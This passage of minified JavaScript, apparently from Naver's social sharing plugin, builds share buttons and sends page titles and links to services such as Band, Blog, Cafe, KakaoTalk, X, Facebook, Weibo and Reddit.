Date).getTime();i.hasClass(c,"_spi_release")?(b="release",setTimeout(i.fn(function(){d()},this).bind(),200),i.preventEvent(a)):i.hasClass(c,"_spi_band")?(b="band",q.postBand(n),i.preventEvent(a)):i.hasClass(c,"_spi_blog")?(b="blog",q.postBlog(n,f)):i.hasClass(c,"_spi_kakaotalk")?(b="ktalk",q.postKakaotalk(n),i.preventEvent(a)):i.hasClass(c,"_spi_keep")?(b="keep",g(),setTimeout(i.fn(function(){k.tryKeep(l,m,n,f)},this).bind(),200),i.preventEvent(a)):i.hasClass(c,"_spi_cafe")?(b="cafe",q.postCafe(n,f),i.preventEvent(a)):i.hasClass(c,"_spi_kakaostory")?(b="kstory",q.postKakaostory(n),i.preventEvent(a)):i.hasClass(c,"_spi_memo")?(b="memo",q.postMemo(n),i.preventEvent(a)):i.hasClass(c,"_spi_friend")?(b="friend",q.postFriend(n,f),i.preventEvent(a)):i.preventEvent(a),k.clickPostProcess(a,l,n,b,e,f,c)}function g(){m.elReleaseBtn&&i.hasClass(m.elReleaseBtn,"on")&&i.removeClass(m.elReleaseBtn,"on"),i.hide(m.elReleaseLayer),i.hide(m.elCopyUrlLayer)}var h=splugin.variables,i=splugin.common,j=splugin.util,k=(splugin.locale,splugin.handler.release),l=(h._htAPI,a.htOption),m=a.htElement,n=a.htParameter,o=["blog","cafe","keep","memo","band","line","friend","kakaotalk","kakaostory","x","facebook","mail","weibo","reddit","copyurl"],p=["blog","cafe","keep","memo","band","x","mail","copyurl"],q=null;return b(),{handleEvent:function(a){e(a)},kill:function(){c()}}}function SocialPlugIn_Handler_OuterBtn_News(a){"use strict";function b(){q&&(q=null),q=new SocialPlugIn_Service_Release(l)}function c(){k.kill();var a=(document.documentElement.body||document.body,m.elSpluginLayer);i.detachEvent(a,"click",e),i.detachEvent(window,"resize",e),i.detachEvent(window,"orientationchange",e),q&&(q=null),n={}}function d(){j.isWhalePCSidePanel()?k.init(l,m,n,p,q):k.init(l,m,n,o,q)}function e(a){if(!k.isActivated()||k.handleEvent(a))switch(a.type){case"click":f(a)}}function f(a){var b,c=a.target||a.srcElement,e=c.getAttribute("data-button"),f=(new Date).getTime();i.hasClass(c,"_spi_release")?(b="release",setTimeout(i.fn(function(){d()},this).bind(),200),i.preventEvent(a)):i.hasClass(c,"_spi_band")?(b="band",q.postBand(n),i.preventEvent(a)):i.hasClass(c,"_spi_blog")?(b="blog",q.postBlog(n,f)):i.hasClass(c,"_spi_kakaotalk")?(b="ktalk",q.postKakaotalk(n),i.preventEvent(a)):i.hasClass(c,"_spi_keep")?(b="keep",g(),setTimeout(i.fn(function(){k.tryKeep(l,m,n,f)},this).bind(),200),i.preventEvent(a)):i.hasClass(c,"_spi_cafe")?(b="cafe",q.postCafe(n,f),i.preventEvent(a)):i.hasClass(c,"_spi_kakaostory")?(b="kstory",q.postKakaostory(n),i.preventEvent(a)):i.hasClass(c,"_spi_facebook")?(b="facebook",q.postFacebook(n),i.preventEvent(a)):i.hasClass(c,"_spi_twitter")?(b="twitter",q.postTwitter(n),i.preventEvent(a)):i.hasClass(c,"_spi_x")?(b="x",q.postX(n),i.preventEvent(a)):i.hasClass(c,"_spi_memo")?(b="memo",q.postMemo(n),i.preventEvent(a)):i.hasClass(c,"_spi_weibo")?(b="weibo",q.postWeibo(n),i.preventEvent(a)):i.hasClass(c,"_spi_reddit")?(b="reddit",q.postReddit(n),i.preventEvent(a)):i.hasClass(c,"_spi_friend")?(b="friend",q.postFriend(n,f),i.preventEvent(a)):i.preventEvent(a),k.clickPostProcess(a,l,n,b,e,f,c)}function g(){m.elReleaseBtn&&i.hasClass(m.elReleaseBtn,"on")&&i.removeClass(m.elReleaseBtn,"on"),i.hide(m.elReleaseLayer),i.hide(m.elCopyUrlLayer)}var h=splugin.variables,i=splugin.common,j=splugin.util,k=(splugin.locale,splugin.handler.release),l=(h._htAPI,a.htOption),m=a.htElement,n=a.htParameter,o=["blog","cafe","keep","memo","band","line","friend","kakaotalk","kakaostory","x","facebook","mail","weibo","reddit","copyurl"],p=["blog","cafe","keep","memo","band","x","mail","copyurl"],q=null;return b(),{handleEvent:function(a){e(a)},kill:function(){c()}}}function SocialPlugIn_Handler_Player(a){"use strict";function b(a){i.isValidButtons(a)&&(m.button=a)}function c(a,c){b(a.useButtons),i.isWhalePCSidePanel()?j.init(k,l,a,m.button_sidepanel,null,c):j.init(k,l,a,m.button,null,c)}function d(){j.kill();var a=(document.documentElement.body||document.body,l.elSpluginLayer);h.detachEvent(a,"click",e),h.detachEvent(window,"resize",e),h.detachEvent(window,"orientationchange",e)}function e(a){if(!j.isActivated()||j.handleEvent(a)){a.target||a.srcElement;switch(a.type){case"click":f(a);break;default:h.preventEvent(a)}}}function f(a){var b,d=a.target||a.srcElement,e=d.getAttribute("data-button"),f=(new Date).getTime();if(h.hasClass(d,k.moduleClassName)||h.hasClass(d,g._SPLUGIN_CLASS)||h.hasClass(d,g._SPLUGIN_CLASS+"-c")){var l=i.findParentNode(d,k.moduleClassName||g._SPLUGIN_CLASS,10),m=i.getParameters(k,l),b="release";setTimeout(h.fn(function(){c(m,l)},this).bind(),200),h.preventEvent(a)}else h.hasClass(d,"_spi_cls")?(toggle(),h.preventEvent(a)):h.preventEvent(a);j.clickPostProcess(a,k,m,b,e,f,d)}var g=splugin.variables,h=splugin.common,i=splugin.util,j=(splugin.locale,splugin.handler.release),k=a.htOption,l=a.htElement,m={button:["blog","cafe","keep","band","x","facebook","copyurl"],button_sidepanel:["blog","cafe","keep","band","x","copyurl"]};return{handleEvent:function(a){e(a)},kill:function(){d()}}}function SocialPlugIn_View(a){function b(a){return"one-button"==a||"standard"==a?new SocialPlugIn_View_OneBtn(c):"outer"==a||"sns"==a||"sns-small"==a?new SocialPlugIn_View_OuterBtn(c):"outer_news"==a?new SocialPlugIn_View_OuterBtn_News(c):"player"==a||"type_player"==a?new SocialPlugIn_View_Player(c):void 0}"undefined"!=typeof window&&void 0===window.splugin&&(window.splugin={}),void 0===window.splugin.view&&(window.splugin.view={}),splugin.view.release=new SocialPlugIn_View_Release;var c=a;return{getNewInstance:function(a){return b(a)}}}function SocialPlugIn_View_Release(){"use strict";function a(a,d,e){var f=d.sSplugInId,g=d.elContainer,h=document.getElementById(b._SPLUGIN_LAYER),i=document.getElementById(b._DIMMED_LAYER);g.setAttribute(b._SPLUGIN_ID,f);var j=document.getElementsByTagName("body")[0];if(c.isPlayerType(g)){h=document.createElement("div"),h.id=b._SPLUGIN_LAYER+f,h.style.display="none",h.style.userSelect="text";var k=a.playerTargetId||d.elContainer.getAttribute("data-player-target-id")||b._SPLUGIN_PLAYER;document.getElementById(k).appendChild(h)}else h||(h=document.createElement("div"),h.id=b._SPLUGIN_LAYER,h.style.display="none",h.style.userSelect="text",j.appendChild(h));return i||c.isPlayerType(g)||(a.dimmed||(a.dimmed="default"),"custom"!=a.dimmed&&(i=document.createElement("div"),i.id=b._DIMMED_LAYER,i.className=b._DIMMED_LAYER+" "+("fixed"==a.dimmed?"spi_card_fixed_dimmed":"spi_card_dimmed"),i.style.display="none",i.innerHTML='<div class="'+b._DIMMED_LAYER+' spi_card_dimmed_inner"></div>',j.appendChild(i))),e||(e={}),e.htElements||(e.htElements={}),e.htElements.elSpluginLayer=h,e.htElements.elDimmedLayer=i,e}var b=splugin.variables,c=(splugin.common,splugin.util);return{init:function(b,c,d){return a(b,c,d)}}}function SocialPlugIn_View_OneBtn(a){"use strict";function b(a){var b=a.elContainer;return a.sendNClick||b.setAttribute("data-spi-click-code","SPO.release"),c.init(d,a)}var c=splugin.view.release,d=a.htOption;return{initView:function(a){return b(a)}}}function SocialPlugIn_View_OuterBtn(a){"use strict";function b(a){var b=a.sSplugInId,d=a.elContainer,g=f.getParameters(i,d),j=k.layer;j=j.replace(/__spi_outer_btns__/gi,c(g,d)).replace(/__spi_style__/gi,"sns-small"==g.style?"spi_small":""),d.innerHTML=j,d.setAttribute(e._SPLUGIN_ID,b);var l={htParameter:g,htElements:{elContainer:d,elReleaseLayer:f.getSingle("_spi_release_ly",d),elBookmarkLayer:f.getSingle("_spi_bookmark_ly_ok",d),elKeepLayer:f.getSingle("_spi_keep_ly_ok",d),elCopyUrlLayer:f.getSingle("_spi_copyurl_ly_ok",d),elReleaseBtn:f.getSingle("_spi_release",d),elBookmarkBtn:f.getSingle("_spi_bookmark",d),elKeepBtn:f.getSingle("_spi_keep",d)}};return h.init(i,a,l)}function c(a,b){var c=j.outer,e=k.defaultButton,g=[];f.isWhalePCSidePanel()&&(c=j.outer_sidepanel);for(var h=0;h<c.length;h++){var i=c[h],l="";d(a,i)&&(l="release"==i?k.releaseButton:e(i),l=f.addClickCode(a.sendNClick,l,i,!0),l=f.extendsDataAttribute(b,l),g.push(l))}return g.join("")}function d(a,b){return!!f.isEmpty(a[b])||"off"!=a[b].display}var e=splugin.variables,f=(splugin.common,splugin.util),g=splugin.locale,h=splugin.view.release,i=a.htOption,j={outer:["blog","cafe","keep","memo","kakaotalk","band","release"],outer_sidepanel:["blog","cafe","keep","memo","band","release"]},k={layer:'<div class="spi_wrap __spi_style__">\t<div class="spi_default spi_middle">\t\t<div class="spi_list">\t\t\t__spi_outer_btns__\t\t</div>\t</div>',defaultButton:function(a){return['<a href="#" class="_spi_',a," spi_ico spi_btn_",a," sns_",a,'" data-button="',a,'" __extendsAttribute__ __datalog__>',g.button[a].tag,"</a>"].join("")},releaseButton:'<a href="#" class="_spi_release spi_btn_more nv_notrans" data-button="postbtn" __extendsAttribute__ __datalog__ role="button">'+g.button.release.text+"</a>\n"};return{initView:function(a){return b(a)}}}function SocialPlugIn_View_OuterBtn_News(a){"use strict";function b(a){var b=a.sSplugInId,d=a.elContainer,g=f.getParameters(i,d),j=k.layer;j=j.replace(/__spi_outer_btns__/gi,c(g,d)).replace(/__spi_style__/gi,"sns-small"==g.style?"spi_small":""),d.innerHTML=j,d.setAttribute(e._SPLUGIN_ID,b);var l={htParameter:g,htElements:{elContainer:d,elReleaseLayer:f.getSingle("_spi_release_ly",d),elKeepLayer:f.getSingle("_spi_Keep_ly_ok",d),elCopyUrlLayer:f.getSingle("_spi_copyurl_ly_ok",d),elReleaseBtn:f.getSingle("_spi_release",d),elKeepBtn:f.getSingle("_spi_keep",d)}};return h.init(i,a,l)}function c(a,b){var c=j.outer,e=k.defaultButton,g=[];f.isWhalePCSidePanel()&&(c=j.outer_sidepanel);for(var h=0;h<c.length;h++){var i=c[h],l="";d(a,i)&&(l="release"==i?k.releaseButton:e(i),l=f.addClickCode(a.sendNClick,l,i,!0),l=f.extendsDataAttribute(b,l),g.push(l))}return g.join("")}function d(a,b){return!!f.isEmpty(a[b])||"off"!=a[b].display}var e=splugin.variables,f=(splugin.common,splugin.util),g=splugin.locale,h=splugin.view.release,i=a.htOption,j={outer:["blog","keep","memo","band","kakaotalk","facebook","x","release"],outer_sidepanel:["blog","keep","memo","band","x","release"]},k={layer:'<div class="spi_wrap __spi_style__">\t<div class="spi_default spi_middle">\t\t<div class="spi_list">\t\t\t__spi_outer_btns__\t\t</div>\t</div>',defaultButton:function(a){return['<a href="#" class="_spi_',a," spi_ico spi_btn_",a," sns_",a,'" data-button="',a,'" __extendsAttribute__ __datalog__>',g.button[a].tag,"</a>"].join("")},releaseButton:'<a href="#" class="_spi_release spi_btn_more nv_notrans" data-button="postbtn" __extendsAttribute__ __datalog__ role="button">'+g.button.release.text+"</a>\n"};return{initView:function(a){return b(a)}}}function SocialPlugIn_View_Player(a){"use strict";function b(a){var b=a.elContainer;return a.sendNClick||b.setAttribute("data-spi-click-code","SPO.release"),c.init(d,a)}var c=splugin.view.release,d=a.htOption;return{initView:function(a){return b(a)}}}function SocialPlugIn_Service_Release(a){"use strict";function b(a){return null==a?Q.message.source+" ":"empty"==a?"":a+" "}function c(a,c,d){return(P.isNotEmpty(c)?c+" | ":"")+(P.isNotEmpty(a)?b(d)+a:"")}function d(a,b,d){return Q.message.sourcePrefix+c(a,b,d)}function e(a,b,c,d){var e=[];return a&&e.push(a),c&&e.push(c),b&&e.push(b),e.join(d||"\n")}function f(a,b){return b=b||{},a=a||{},C(b.url)?b.url:a.url}function g(a){if(!P.isMobile()&&!P.isWhalePCSidePanel())return void alert(Q.message.error.only_mobile);var b=a.band||{},c=f(a,b),g=C(b.title)?b.title:a.title;D(c,{spi_ref:"m_"+U.evKey+"_band"},O.fn(function(b){if(""!=b){var c=e(g,b,d(a.serviceName,a.sourceName,a.source)).replace(/&quot;/gi,'"').replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂");if(P.isWhalePCSidePanel()){M(S.API901+"?body="+encodeURIComponent(c),"bandPopup",520,700)}else R.launch(T.band(c))}},this).bind(),a.preventShortUrl)}function h(a,d){var e=a.logined||!1,g=a.blog||{},i=f(a,g),j=C(g.title)?g.title:a.title,k=C(g.sourceTitle)?b(a.source)+g.sourceTitle:c(a.serviceName,a.sourceName,a.source),l=i,m=C(a.docUrl)?a.docUrl:document.location.href,n=C(g.returnUrl)?g.returnUrl:a.returnUrl;if(!a.preventShortUrl&&O.byteLen(m)>=100)return void D(m,null,O.fn(function(b){""!=b&&(a.docUrl=b,h(a,d))},this).bind());if(P.isNaverApp()&&0==e)return void K(O.fn(function(b){b?(a.logined=!0,h(a,d)):L(document.location.href)},this).bind());var o="_postBlogForm",p=document.getElementById(o);null==p&&(p=document.createElement("form"),p.id=o,C(g.proxyUrl)?(p.action=g.proxyUrl+(g.proxyUrl.indexOf("?")?"&":"?")+"p__g=i__n",p.method="get",G(p,g.proxyUrl)):(p.action=S.API503+"?p__g=i__n",p.method=g.method||"post")),j=j.replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂"),H(p,[I("hidden","blogId",C(g.blogId)?g.blogId:"naver"),I("hidden","source_type",C(g.sourceType)?g.sourceType:""),I("hidden","title",j),I("hidden","source_title",k),I("hidden","source_url",l),I("hidden","source_contents",C(g.sourceContents)?g.sourceContents:""),I("hidden","source_form",C(g.sourceForm)?g.sourceForm:""),I("hidden","returnURL",n),I("hidden","callbackType","image"),I("hidden","callbackUrl",getCallbackLog(N._share.button.blog,a,N._share.device.mobile,d))]),document.body.appendChild(p),E(p,"utf-8"),p.submit(),E(p,W),p.parentNode.removeChild(p)}function i(a,d){var e=a.logined||!1,g=a.cafe||{},h=f(a,g),j=C(g.title)?g.title:a.title,k=C(g.sourceTitle)?b(a.source)+g.sourceTitle:c(a.serviceName,a.sourceName,a.source),l=h,m=C(a.docUrl)?a.docUrl:document.location.href,n=C(g.returnUrl)?g.returnUrl:a.returnUrl;if(!a.preventShortUrl&&O.byteLen(m)>=100)return void D(m,null,O.fn(function(b){""!=b&&(a.docUrl=b,i(a,d))},this).bind());if(P.isNaverApp()&&0==e)return void K(O.fn(function(b){b?(a.logined=!0,i(a,d)):L(document.location.href)},this).bind());var o="_postCafeForm",p=document.getElementById(o);null==p&&(p=document.createElement("form"),p.id=o,C(g.proxyUrl)?(p.action=g.proxyUrl+(g.proxyUrl.indexOf("?")?"&":"?")+"p__g=i__n",p.method="get",G(p,g.proxyUrl)):(p.action=S.API502+"?p__g=i__n",p.method=g.method||"post")),j=j.replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂"),H(p,[I("hidden","source_type",C(g.sourceType)?g.sourceType:""),I("hidden","title",j),I("hidden","source_title",k),I("hidden","source_url",l),I("hidden","source_contents",C(g.sourceContents)?g.sourceContents:""),I("hidden","source_form",C(g.sourceForm)?g.sourceForm:""),I("hidden","returnUrl",n),I("hidden","callbackUrl",encodeURIComponent(getCallbackLog(N._share.button.cafe,a,N._share.device.mobile,d)))]),document.body.appendChild(p),E(p,"utf-8"),p.submit(),E(p,W),p.parentNode.removeChild(p)}function j(a){if(!P.isMobile())return void alert(Q.message.error.only_mobile);var b=a.line||{},c=f(a,b),g=C(b.title)?b.title:a.title;D(c,{spi_ref:"m_"+U.evKey+"_line"},O.fn(function(c){if(""!=c){var f="";if(""!=b.templateType){var h=C(b.description)?b.description:a.description;f=e(g,c,h).replace(/&quot;/gi,'"').replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂")}else f=e(g,c,d(a.serviceName,a.sourceName,a.source)).replace(/&quot;/gi,'"').replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂");if(R._isIOS9Plus())return void setTimeout(function(){window.location.href=S.API521+encodeURI(f)},200);R.launch(T.line(encodeURIComponent(f)))}},this).bind(),a.preventShortUrl)}function k(a){if(!P.isMobile())return void alert(Q.message.error.only_mobile);var b=a.kakaotalk||{},c=f(a,b);D(c,{spi_ref:"m_"+U.evKey+"_kakaotalk"},O.fn(function(d){""!=d&&l(b,a,c,d)},this).bind(),a.preventShortUrl)}function l(a,b,c,d){m(d),o(a,b,c,d),SpiKakao.Link.sendCustom({templateId:a.templateKey,installTalk:!0,templateArgs:{imageLink_m_url:a.linkUrl,imageLink_pc_url:a.linkUrl,imageUrl:a.imageUrl,imageWidth:a.imageWidth,imageHeight:a.imageHeight,title:a.title,description:a.description,titleLink_m_url:a.linkUrl,titleLink_pc_url:a.linkUrl,buttonLink_m_url:a.linkUrl,buttonLink_pc_url:a.linkUrl,buttonLink_and_url:a.inappUrl,buttonLink_ios_url:a.inappUrl,buttonText:a.buttonText,appLink_m_url:a.sourceDomain,appLink_pc_url:a.sourceDomain,appLink_and_url:"url="+a.sourceDomain,appLink_ios_url:"url="+a.sourceDomain}})}function m(a){P.isAllowDomain(a)||n(a)}function n(a){var b=splugin.variables._share.kakaoShareUrl+"?";b+="kakaoShareUrl="+encodeURIComponent(a),setLogImage(b)}function o(a,b,c,e){var f=N._htKakaoAppKeyV2[U.evKey]||N._htKakaoAppKeyV2.common,g=N._htKakaoTemplateKey[U.evKey]||N._htKakaoTemplateKey.common;a.templateKey=g[a.templateType]||g.default;var h="https:"==window.location.protocol?N._htDefaultImg.url_https:N._htDefaultImg.url,i=!1;P.isNotEmpty(a.imageUrl)&&P.isNotEmpty(a.imageWidth)&&P.isNotEmpty(a.imageHeight)&&a.imageWidth>=81&&a.imageHeight>=81&&(i=!0),a.imageUrl=i?a.imageUrl:h,a.imageWidth=i?a.imageWidth:N._htDefaultImg.width,a.imageHeight=i?a.imageHeight:N._htDefaultImg.height,a.sourceDomain=N._htNaverUrl.domain,a.linkUrl="grafolio"==U.evKey?c:e,a.inappUrl="url="+encodeURIComponent(a.linkUrl);var j=C(a.title)?a.title:b.title;a.title=j.replace(/&quot;/gi,'"').replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂");var k=d(b.serviceName,b.sourceName,b.source).replace(/&quot;/gi,'"').replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂"),l=f.text;"custom_web"==a.templateType&&(k=a.description||k,l=a.buttonText||l),a.description=k,a.buttonText=l}function p(a){if(!P.isMobile())return void alert(Q.message.error.only_mobile);var b=a.kakaostory||{},c=f(a,b),g=C(b.title)?b.title:a.title;D(c,{spi_ref:"m_"+U.evKey+"_kakaostory"},O.fn(function(b){if(""!=b){var c=e(g,b,d(a.serviceName,a.sourceName,a.source)).replace(/&quot;/gi,'"').replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂"),f="?&post="+encodeURIComponent(c)+"&appid=m.naver.com&appname="+encodeURIComponent("네이버")+"&appver=1.0&apiver=1.0";R.launch(T.kakaostory(f))}},this).bind(),a.preventShortUrl)}function q(a){var b=a.twitter||{},c=f(a,b),g=C(b.title)?b.title:a.title;D(c,{spi_ref:"m_"+U.evKey+"_twitter"},O.fn(function(c){if(""!=c){var f="_postTwitterForm",h=document.getElementById(f);null==h&&(h=document.createElement("form"),h.id=f,h.action=S.API506,h.enctype="application/x-www-form-urlencoded",h.method="get");var i="";if(""!=b.templateType){var j=C(b.description)?b.description:a.description;i=e(g,c,j).replace(/"/gi,"＂").replace(/&quot;/gi,"＂").replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂")}else i=e(g,c,"("+d(a.serviceName,a.sourceName,a.source)+")"," ").replace(/"/gi,"＂").replace(/&quot;/gi,"＂").replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂");if(window.location!==window.parent.location){M("https://twitter.com/intent/tweet?text="+encodeURIComponent(i),"_postTwitterPopup",640,440)}else setTimeout(function(){H(h,[I("hidden","p__g","i__n"),I("hidden","text",i)]),document.body.appendChild(h),E(h,"utf-8"),h.submit(),E(h,W),h.parentNode.removeChild(h)},200)}},this).bind(),a.preventShortUrl)}function r(a){var b=a.x||{},c=f(a,b),g=C(b.title)?b.title:a.title;D(c,{spi_ref:"m_"+U.evKey+"_x"},O.fn(function(c){if(""!=c){var f="_postXForm",h=document.getElementById(f);null==h&&(h=document.createElement("form"),h.id=f,h.action=S.API506,h.enctype="application/x-www-form-urlencoded",h.method="get");var i="";if(""!=b.templateType){var j=C(b.description)?b.description:a.description;i=e(g,c,j).replace(/"/gi,"＂").replace(/&quot;/gi,"＂").replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂")}else i=e(g,c,"("+d(a.serviceName,a.sourceName,a.source)+")"," ").replace(/"/gi,"＂").replace(/&quot;/gi,"＂").replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂");if(window.location!==window.parent.location){M("https://twitter.com/intent/tweet?text="+encodeURIComponent(i),"_postXPopup",640,440)}else setTimeout(function(){H(h,[I("hidden","p__g","i__n"),I("hidden","text",i)]),document.body.appendChild(h),E(h,"utf-8"),h.submit(),E(h,W),h.parentNode.removeChild(h)},200)}},this).bind(),a.preventShortUrl)}function s(a){var b=a.facebook||{},c=S.API505,d=C(b.url)?b.url:a.url,e=b.fbAppId,f="popup";if(P.isNaverBlogApp()){var g="_postFacebookForm",h=document.getElementById(g);null==h&&(h=document.createElement("form"),h.id=g,h.action=S.API505,h.enctype="application/x-www-form-urlencoded",h.method="get"),H(h,[I("hidden","p__g","i__n"),I("hidden","app_id",e),I("hidden","href",d),I("hidden","display",f)]),document.body.appendChild(h),E(h,"utf-8"),h.submit(),E(h,W),h.parentNode.removeChild(h)}else{var d=c+"?app_id="+e+"&href="+encodeURIComponent(d)+"&display="+f;window.open(d,"","")}}function t(a){var b=a.memo||{},c=C(b.url)?b.url:a.url,e=C(b.title)?b.title:a.title,f=C(b.returnUrl)?b.returnUrl:a.returnUrl,g=d(a.serviceName,a.sourceName,a.source),h="_postMemoForm",i=document.getElementById(h);null==i&&(i=document.createElement("form"),i.id=h,i.action=S.API510,i.method="get");var j=(e+"\n"+d(a.serviceName,a.sourceName,a.source)).replace(/"/gi,"＂").replace(/&quot;/gi,"＂").replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂").replace(/'/gi,"˙");H(i,[I("hidden","p__g","i__n"),I("hidden","content",j),I("hidden","memoTitle",e),I("hidden","memoContent",g),I("hidden","serviceType",a.serviceName),I("hidden","linkDisplayText",e),I("hidden","linkUrl",c),I("hidden","returnUrl",f)]),document.body.appendChild(i),setTimeout(function(){E(i,"utf-8"),i.submit(),E(i,W),i.parentNode.removeChild(i)},200)}function u(a,b){var c=a.logined||!1,g=a.mail||{},h=f(a,g),i=C(g.title)?g.title:a.title,j=C(g.body)?g.body:a.title,k=C(a.docUrl)?a.docUrl:document.location.href,l=C(g.srvId)?g.srvId:"SW",m=C(g.srvUrl)?g.srvUrl:S.API001+encodeURIComponent(h),n=document.location.href;if(!a.preventShortUrl&&O.byteLen(k)>=100)return void D(k,null,O.fn(function(c){""!=c&&(a.docUrl=c,u(a,b))},this).bind());if(P.isNaverApp()&&0==c)return void K(O.fn(function(c){c?(a.logined=!0,u(a,b)):L(document.location.href)},this).bind());var o="_postMailForm",p=document.getElementById(o);null==p&&(p=document.createElement("form"),p.id=o,p.action=S.API501,p.method="get"),i=i.replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂"),j=j.replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂");e(j,h,d(a.serviceName,a.sourceName,a.source),"\r\n");H(p,[I("hidden","p__g","i__n"),I("hidden","svc",l),I("hidden","tmplUrl",m),I("hidden","subject",i),I("hidden","callbackUrl",n)]),document.body.appendChild(p),E(p,"utf-8"),p.submit(),E(p,W),p.parentNode.removeChild(p)}function v(a,b,c){var d=a.keep||{},e=C(d.url)?d.url:a.url;O.requestJsonp(S.API311,{key:encodeURIComponent(e),type:"bookmark",lang:"ko"},O.fn(function(d){var e=d;if(e&&e.success)if(e.result.exist)if(c){var f=e.result.activityId;c(O.fn(function(){x(f,b)},this).bind())}else{var f=e.result.activityId;x(f,b)}else w(a,b);else 401===e.status?b({result:"fail",type:"login"}):(b({result:"fail",type:"exist"}),alert(Q.message.keep.error))},this).bind())}function w(a,b){var c=a.keep||{},d=C(c.url)?c.url:a.url;O.requestJsonp(S.API310,{},O.fn(function(a){var c=a;if(!c||!c.success)return!c.result||c.result.token&&c.result.timestamp,b({result:"fail",type:"token"}),void alert(Q.message.bookmark.error);O.requestJsonp(S.API312,{url:encodeURIComponent(d),token:c.result.token,timestamp:c.result.timestamp,lang:"ko"},O.fn(function(a){var c=a;c&&c.success?b({result:"success",type:"add",activityId:c.result.userActivity._id}):(b({result:"fail",type:"add"}),alert(Q.message.keep.error))},this).bind())},this).bind())}function x(a,b){O.requestJsonp(S.API310,{},O.fn(function(c){var d=c;if(!d||!d.success)return!d.result||d.result.token&&d.result.timestamp,b({result:"fail",type:"token"}),void alert(Q.message.bookmark.error);O.requestJsonp(S.API313,{activityId:a,token:d.result.token,timestamp:d.result.timestamp,lang:"ko"},O.fn(function(a){var c=a;c&&c.success?b({result:"success",type:"delete"}):(b({result:"fail",type:"delete"}),alert(Q.message.keep.error))},this).bind())},this).bind())}function y(a){var b=a.weibo||{},c=S.API524,f=C(b.url)?b.url:a.url,g=C(b.title)?b.title:a.title;D(f,{spi_ref:"m_"+U.evKey+"_weibo"},O.fn(function(h){if(""!=h){var i=e(g,"","("+d(a.serviceName,a.sourceName,a.source)+")"," ").replace(/"/gi,"＂").replace(/&quot;/gi,"＂").replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂");f=c+"?appkey=&url="+encodeURIComponent(h)+"&title="+encodeURIComponent(i)+"&pic="+encodeURIComponent(b.imageUrl),window.open(f,"","")}},this).bind(),a.preventShortUrl)}function z(a){var b=a.reddit||{},c=S.API525,f=C(b.url)?b.url:a.url,g=C(b.title)?b.title:a.title;D(f,{spi_ref:"m_"+U.evKey+"_reddit"},O.fn(function(b){if(""!=b){var h=e(g,"","("+d(a.serviceName,a.sourceName,a.source)+")"," ").replace(/"/gi,"＂").replace(/&quot;/gi,"＂").replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂");f=c+"?url="+encodeURIComponent(f)+"&title="+encodeURIComponent(h)+"&type=link",window.open(f,"","")}},this).bind(),a.preventShortUrl)}function A(a,b){var d=a.friend||{},e=S.API526,f=C(d.title)?d.title:a.title,g=C(d.returnUrl)?d.returnUrl:a.returnUrl,h=c(a.serviceName,a.sourceName,a.source).replace(/"/gi,"＂").replace(/&quot;/gi,"＂").replace(/&lt;/gi,"<").replace(/&gt;/gi,">＂").replace(/'/gi,"˙"),i={imageUrl:d.imageUrl,title:f,contents:d.contents,callbackUrl:getCallbackLog(N._share.button.friend,a,N._share.device.mobile,b),buttons:0!=Object.keys(d.buttons).length?JSON.parse(d.buttons):[],linkUrl:d.url,service:h,returnUrl:g},j="_postFriendForm",k=document.getElementById(j);null==k&&(k=document.createElement("form"),k.id=j,k.action=e,k.method=d.method||"post"),H(k,[I("hidden","session",JSON.stringify(i))]),document.body.appendChild(k),E(k,"utf-8"),k.submit(),E(k,W),k.parentNode.removeChild(k)}function B(a){document.body.appendChild(F("_spiCopyUrlIframe",a))}function C(a){return P.isNotEmpty(a)}function D(a,b,c,d){var e="",f=V[a];if(b&&b.preventShortUrl||d||a.indexOf("naver.me")>=0)return void c(a);if(P.isNotEmpty(f))return void c(f);if(P.isNotEmpty(U.shortUrlAPI))O.requestAjax(U.shortUrlAPI,function(a){c(a)},"svcCode=0022&url="+a);else{var g=a;b&&P.isNotEmpty(b.spi_ref)&&(g=J(g,"spi_ref",b.spi_ref));var h=S.API101;b&&b.useMe2ShortUrl&&(h=S.API103),O.requestJsonp(h,{svcCode:"0022",url:a},O.fn(function(b){var d=b;switch(d.code){case"200":e=d.result.httpsUrl?d.result.httpsUrl:d.result.url,V[a]=e;break;case"500":alert("성능 개선을 위한 임시점검 중입니다.");break;default:alert(Q.message.error.shorturl+"("+d.code+")")}c(e)},this).bind())}}function E(a,b){a.acceptCharset=b}function F(a,b){var c=document.getElementById(a);return null!=c&&c.parentNode.removeChild(c),c=document.createElement("iframe"),c.id=a,c.style.border="none",c.style.width="0px",c.style.height="0px",c.style.display="none",c.src=b,c}function G(a,b){var c,d,e,f,g,h;if(b.indexOf("?")>-1)for(f=b.substring(b.indexOf("?")+1),g=f.split("&"),c=0;c<g.length;c++)h=g[c].split("="),d=h[0],e=h[1],d&&e&&a.appendChild(I("hidden",d,e))}function H(a,b){if(P.isNotEmpty(b))for(var c=0;c<b.length;c++)P.isNotEmpty(b[c])&&a.appendChild(b[c])}function I(a,b,c){var d=null;return 1==P.isNotEmpty(c)&&(d=document.createElement("input"),d.type=a,d.name=b,d.value=c),d}function J(a,b,c){var d=document.createElement("a");return d.href=a,d.search+="?"==d.search.substring(0,1)?"&":"?",d.search+=encodeURIComponent(b)+"="+encodeURIComponent(c),d.href}function K(a){O.requestJsonp(S.API000,{},O.fn(function(b){var c=b;a("success"==c.result&&(1==c.success||"true"===c.success))},this).bind(),"callback")}function L(a){document.location.href=S.API102+encodeURIComponent(a)}function M(a,b,c,d,e,f){var 